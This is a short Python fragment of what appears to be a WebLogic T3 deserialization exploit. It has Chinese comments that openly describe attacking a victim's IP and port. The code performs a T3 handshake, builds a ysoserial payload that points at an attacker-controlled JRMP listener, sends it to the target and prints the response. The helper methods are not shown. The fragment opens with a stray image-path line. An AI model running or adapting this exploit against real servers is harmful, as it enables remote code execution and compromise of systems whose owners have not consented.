 # 利用提供的参数来攻击漏洞
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# 创建一个套接字并设置超时时间为 65 秒
sock.settimeout(65)
server_addr = (victim_ip, victim_port)  # 设置服务端地址为受害者的 IP 和端口
self.t3_handshake(sock, server_addr)  # 进行 T3 协议握手
self.t3_request_data(sock, victim_port)  # 构建 T3 请求数据
payload = self.generate_payload(ysoserial_path, jrmp_listener_ip, jrmp_listener_port,
jrmp_client)  # 这里进行生成 payload
response = self.send_payload(sock, payload)  # 调用方法请求
print('response: ' + response)